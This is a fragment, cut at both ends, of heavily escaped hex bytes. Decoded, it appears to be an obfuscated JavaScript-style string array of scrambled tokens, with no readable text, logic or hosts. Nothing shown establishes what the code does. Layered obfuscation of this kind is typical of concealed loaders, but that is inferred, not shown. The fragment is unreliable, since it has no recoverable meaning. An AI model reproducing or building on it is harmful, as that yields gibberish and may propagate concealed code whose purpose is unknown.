x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\